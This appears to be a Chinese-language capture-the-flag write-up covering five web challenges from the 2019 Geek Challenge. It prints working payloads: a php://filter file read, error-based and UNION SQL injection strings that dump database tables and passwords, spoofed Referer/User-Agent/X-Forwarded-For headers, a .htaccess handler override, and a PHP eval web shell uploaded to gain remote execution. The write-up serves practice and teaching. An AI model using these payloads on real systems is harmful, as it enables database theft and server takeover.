[极客大挑战 2019]Secret File





打开题目查看源码,找到了一个文件

然后就是一个按钮,点击后,他应该是反应了,但是我们看不到



那我们抓包看看,这里是Burp抓包后,发到重发器发送了一遍,看看响应包,发现了



然后访问这个网页就是一个源码

这里没有过滤php://filter

?file=php://filter/read=convert.base64-encode/resource=flag.php

base64解密后得到flag





[极客大挑战 2019]LoveSQL



先用万能账号密码试试,成功登录

1'or true#

登陆进去没啥用,可能藏在数据库了,这次我们用报错注入,因为我试了,他会有报错语句

爆库名

1' and extractvalue(1,concat(0x7e,(select database()),0x7e))or '

爆表名

1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='geek'),0x7e))or '

先爆这个love这个表里面的列,毕竟他和题目一样名字

1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1'),0x7e))or '



然后爆数据(我觉得我挺傻逼,我爆到第15行才有flag,纯手搓)

1' and extractvalue(1,concat(0x7e,(select password from l0ve1ysq1 limit 15,1),0x7e))or '

然后我发现死活得不到后半段,只要一看16行就报错,我也是不懂了,所以最后我就正常得到数据的

1' union select 1,2,group_concat(password) from l0ve1ysq1#







[极客大挑战 2019]Http

打开题目发现是卖鞋厂,我也是慌了,看看源代码有没有信息吧

找到了,那我们就访问一下



抓包开搞:

说我不是这里来的

Referer:https://Sycsecret.buuoj.cn

又提示不是这个浏览器

User-Agent: Syclover

又提示不是本地访问

X-Forwarded-For:127.0.0.1

总的请求头就是这个:

拿下flag:







[极客大挑战 2019]Knife

蚁剑直接连接





根目录找到flag

[极客大挑战 2019]Upload



这道题就是我发现可以上传.htaccess文件

所以这里我就抓包上传

<IfModule mime_module>

SetHandler application/x-httpd-php

</IfModule>





然后开始上传图片马

这道题过滤了 <? 所以常规的一句话木马我们是不能上传的

<script language="php">@eval($_POST['cmd'])</script>



上传成功后,没有返回路径,我们猜测在upload的文件夹下,访问一下果然有



那我们就找到我们上传的一句话木马的文件,开始试着蚁剑连接

